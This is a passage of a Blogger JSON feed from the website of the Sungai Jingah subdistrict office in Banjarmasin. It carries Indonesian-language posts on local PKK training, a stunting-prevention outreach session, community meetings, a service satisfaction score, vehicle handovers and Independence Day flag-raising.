height='395' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy2csTojW9xNiIUFNFF85ndLUPMz4dOIde3BDqp0M7fkSNysrpGH4dAeTOqRMFCVjM_sEbc4brJTDLPCFIqHw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, 26 September 2025\u003C\/i\u003E\u003C\/b\u003E, Tim Penggerak Pkk Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara menyelenggarakan Kegiatan Pelatihan Pembuatan Tetal Khas Kelurahan Sungai Jingah salah satu makanan khas di Kelurahan Sungai Jingah. Kegiatan ini diperuntukan para kadernya yang dihadiri pastinya oleh Bapak Lurah Sungai Jingah bersama Ibu Ketua Tim Penggerak PKK Kelurahan Sungai Jingah membuka dan sekaligus memberikan sambutan pada kegiatan pelatihan ini.\u0026nbsp; Pelatihan ini berlangsung di Aula Kelurahan Sungai Jingah pada Kamis, 25 September 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETurut hadir dan sekaligus juga memberikan sambutan dalam kegiatan ini, Ibu Ketua Tim\u0026nbsp; Penggerak PKK Kecamatan Banjarmasin Utara bersama dengan jajaran.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/6948218517823731999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pelatihan-pembuatan-tetal-khas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6948218517823731999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6948218517823731999"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pelatihan-pembuatan-tetal-khas.html","title":"PELATIHAN PEMBUATAN TETAL KHAS KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/s72-w620-h446-c\/Screenshot%202025-09-29%20161620.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5966453963531307171"},"published":{"$t":"2025-09-24T18:12:00.004+08:00"},"updated":{"$t":"2025-09-26T08:37:35.875+08:00"},"title":{"type":"text","$t":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s1247\/Screenshot%202025-09-25%20092446.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1247\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/w700-h426\/Screenshot%202025-09-25%20092446.png\" width=\"700\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/s1245\/Screenshot%202025-09-25%20093327.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1245\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/w702-h373\/Screenshot%202025-09-25%20093327.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1266\/Screenshot%202025-09-25%20094440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"1266\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w708-h357\/Screenshot%202025-09-25%20094440.png\" width=\"708\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/s1213\/Screenshot%202025-09-25%20115114.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"1213\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/w702-h500\/Screenshot%202025-09-25%20115114.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003EBanjarmasin, 24 September 2025,\u0026nbsp; \u003C\/i\u003Etelah dilaksanakan Kegiatan Dau\u0026nbsp; dengan Tema \"Sosialisasi Pola Asuh dan Remaja untuk mencegah Resiko Stunting Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara pada hari Rabu, tanggal 23 September 2025, kegiatan ini\u0026nbsp; digelar oleh Pokmas Sujing Barakat Kelurahan Sungai Jingah yang dihadiri dan sekaligus dibuka oleh Lurah Sungai Jingah,\u0026nbsp; Ibu Ketua TPKK Kelurahan Sungai Jingah, aparatur Kelurahan Sungai Jingah, Pengurus Pokmas Sujing Barakat, para perwakilan kader dan warga di Kelurahan Sungai Jingah dengan Narasumber yang dihadirkan adalah Kepala Puskesmas Sungai Jingah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5966453963531307171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html","title":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s72-w700-h426-c\/Screenshot%202025-09-25%20092446.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-732409324403913655"},"published":{"$t":"2025-09-18T20:00:00.002+08:00"},"updated":{"$t":"2025-09-24T15:34:51.860+08:00"},"title":{"type":"text","$t":"PERTEMUAN RUTIN BERSAMA KETUA LPMK, RW, RT SE KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/s1250\/Screenshot%202025-09-24%20151543.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1250\" height=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/w710-h597\/Screenshot%202025-09-24%20151543.png\" width=\"710\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Banjarmasin, Kamis, 18 September 2025\u003C\/b\u003E\u003C\/i\u003E, di gelar rapat koordinasi bersama Ketua LPMK, Ketua RW, Ketua RT, Warga Masyarakat dan Instansi vertikal\u0026nbsp; pada hari Kamis tanggal 18 September 2025 dihadiri Lurah Sungai Jingah beserta jajaran, Ketua LPMK, Ketua RW, ketua RT se Kelurahan Sungai Jingah dengan mengadirkan narasumber dari Dinas Capil Kota Banjarmasin membahas terkait pengadministrasian kependudukan untuk warga masyarakat.\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cspan style=\"font-size: 18.6667px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/732409324403913655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pertemuan-rutin-bersama-ketua-lpmk-rw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/732409324403913655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/732409324403913655"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pertemuan-rutin-bersama-ketua-lpmk-rw.html","title":"PERTEMUAN RUTIN BERSAMA KETUA LPMK, RW, RT SE KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/s72-w710-h597-c\/Screenshot%202025-09-24%20151543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-6263070216007106391"},"published":{"$t":"2025-08-06T15:39:00.001+08:00"},"updated":{"$t":"2025-08-08T12:58:28.644+08:00"},"title":{"type":"text","$t":"INDEKS KEPUASAAN MASYARAKAT (IKM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfCnHGi4RYY9DtTpT4pPVCpOhA6qb3euRCNz7y3e77VhMVU_dSfJ3J_oXcZdFTt8r297GXJZjsaWIGN7gxVMCucUUR2xZZeKraxXBSKA8vYhiBvhsTKOtEWtRBOukhheMhxg001V0oVQm3PbHYYpmEoUGF5drgp-PYZ6u8HMz_Eg8C_QhhcZ0Gxbs4itc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1214\" data-original-width=\"936\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfCnHGi4RYY9DtTpT4pPVCpOhA6qb3euRCNz7y3e77VhMVU_dSfJ3J_oXcZdFTt8r297GXJZjsaWIGN7gxVMCucUUR2xZZeKraxXBSKA8vYhiBvhsTKOtEWtRBOukhheMhxg001V0oVQm3PbHYYpmEoUGF5drgp-PYZ6u8HMz_Eg8C_QhhcZ0Gxbs4itc=w757-h610\" width=\"757\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAlhamdulillah. Indeks Kepuasaan Masyarakat (IKM) Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara Kota Banjarmasin Provinsi Kalimantan Selatan untuk Periode Survei Februari s\/d Juli 2025 yaitu dengan \u003Cb\u003EIndeks Nilai : \" 90, 54 \", Mutu Pelayanan : \" A \" dan Kinerja Unit Pelayanan\u0026nbsp; : \" Sangat\u0026nbsp; Baik \".\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/6263070216007106391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/indeks-kepuasaan-masyarakat-ikm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6263070216007106391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6263070216007106391"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/indeks-kepuasaan-masyarakat-ikm.html","title":"INDEKS KEPUASAAN MASYARAKAT (IKM)"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfCnHGi4RYY9DtTpT4pPVCpOhA6qb3euRCNz7y3e77VhMVU_dSfJ3J_oXcZdFTt8r297GXJZjsaWIGN7gxVMCucUUR2xZZeKraxXBSKA8vYhiBvhsTKOtEWtRBOukhheMhxg001V0oVQm3PbHYYpmEoUGF5drgp-PYZ6u8HMz_Eg8C_QhhcZ0Gxbs4itc=s72-w757-h610-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-1274121956276807388"},"published":{"$t":"2025-08-04T16:14:00.001+08:00"},"updated":{"$t":"2025-08-21T11:17:35.099+08:00"},"title":{"type":"text","$t":"PENYERAHAN 2 (DUA) BUAH TOSSA UNTUK 2 (DUA) RT DI WILAYAH RW 01 DAN RW 02 KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdewRU5rarOqXDS7sUhKila8oYafGXjELgHHWyqNynqHEotTb0cGLhs_glIJi9g-nSWMUHiHPm6lkiuE6dJh-qhH4UcsICpgPGRNQqFM9C-lQ0wfKuYIvUWzVstCXu32LRqZfEuMKku_3cqtOdWn4P3K71Uo8vYV5xVgdud8b8qkFnS0TjlVA4n07Ncg\/s916\/Screenshot%202025-08-13%20160257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"557\" data-original-width=\"916\" height=\"445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdewRU5rarOqXDS7sUhKila8oYafGXjELgHHWyqNynqHEotTb0cGLhs_glIJi9g-nSWMUHiHPm6lkiuE6dJh-qhH4UcsICpgPGRNQqFM9C-lQ0wfKuYIvUWzVstCXu32LRqZfEuMKku_3cqtOdWn4P3K71Uo8vYV5xVgdud8b8qkFnS0TjlVA4n07Ncg\/w671-h445\/Screenshot%202025-08-13%20160257.png\" width=\"671\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZ8IyMLz64Mw4uWYXAlBPvQnOVggEyOnfzwDGZ_pQi9ZFAF54aV3jIM-9EpPh2xCSDMQ9Vw5juFWrVxqc_m4R2n55LzQMDPLbXbBBLBF0uDufI8Wz7AB5dIZdh_z499EvLallnJwe1RXA4UZV8lCegOzCS9qLLolUgpUF-fDL5QU01ZCDkda_zuNGr44\/s950\/Screenshot%202025-08-13%20161551.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"950\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZ8IyMLz64Mw4uWYXAlBPvQnOVggEyOnfzwDGZ_pQi9ZFAF54aV3jIM-9EpPh2xCSDMQ9Vw5juFWrVxqc_m4R2n55LzQMDPLbXbBBLBF0uDufI8Wz7AB5dIZdh_z499EvLallnJwe1RXA4UZV8lCegOzCS9qLLolUgpUF-fDL5QU01ZCDkda_zuNGr44\/w672-h572\/Screenshot%202025-08-13%20161551.png\" width=\"672\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EKantor Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara Kota Banjarmasin telah melaksanakan Kegiatan Pemberdayaan Masyarakat Desa dan Kelurahan untuk melengkapi Sarana dan Prasarana di Wilayah Kelurahannya. Kegiatan ini yaitu Penyerahan\u0026nbsp; tossa\u0026nbsp; berjumlah 2 (dua) buah berasal dari anggaran DAU Tahun 2025 kepada\u0026nbsp; 2 (dua) RT yang berada di wilayah\u0026nbsp; Kelurahan Sungai Jingah yaitu RT 09 dan RT. 15. Penyerahan secara simbolis diserahkan oleh Lurah Sungai Jingah Arbain, S.AP kepada Kedua Ketua RT tersebut didampingi Ketua LPMK Kelurahan Sungai Jingah, Ketua RW 02\u0026nbsp; dan PPTK.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/1274121956276807388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/penyerahan-2-dua-buah-tossa-untuk-2-dua.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/1274121956276807388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/1274121956276807388"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/penyerahan-2-dua-buah-tossa-untuk-2-dua.html","title":"PENYERAHAN 2 (DUA) BUAH TOSSA UNTUK 2 (DUA) RT DI WILAYAH RW 01 DAN RW 02 KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdewRU5rarOqXDS7sUhKila8oYafGXjELgHHWyqNynqHEotTb0cGLhs_glIJi9g-nSWMUHiHPm6lkiuE6dJh-qhH4UcsICpgPGRNQqFM9C-lQ0wfKuYIvUWzVstCXu32LRqZfEuMKku_3cqtOdWn4P3K71Uo8vYV5xVgdud8b8qkFnS0TjlVA4n07Ncg\/s72-w671-h445-c\/Screenshot%202025-08-13%20160257.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-411499317101997269"},"published":{"$t":"2025-08-01T16:35:00.002+08:00"},"updated":{"$t":"2025-08-20T09:36:10.257+08:00"},"title":{"type":"text","$t":"PEMASANGAN BENDERA MERAH PUTIH DI KANTOR KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EKelurahanSungaiJingah, 1 Agustus 2025\u003C\/i\u003E\u003C\/b\u003E, dalam rangka memperingati HUT ke - 80 Kemerdekaan Republik Indonesia, Lurah, Babinsa Kelurahan Sungai Jingah berserta jajaran Kelurahan Sungai bergotong royong melaksanakan Pemasangan Bendera Merah Putih di Kantor Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara Kota Banjarmasin.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='703' height='843' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy1jUoxNSKajQhUyf-5cfiN5zkdHLR4SO9wbuW53Ulw6eIMqApRtoteuM2gbkuePX_zURSTokynl5xzDqSQxQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/411499317101997269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/pemasangan-bendera-merah-putih-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/411499317101997269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/411499317101997269"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/pemasangan-bendera-merah-putih-di.html","title":"PEMASANGAN BENDERA MERAH PUTIH DI KANTOR KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai 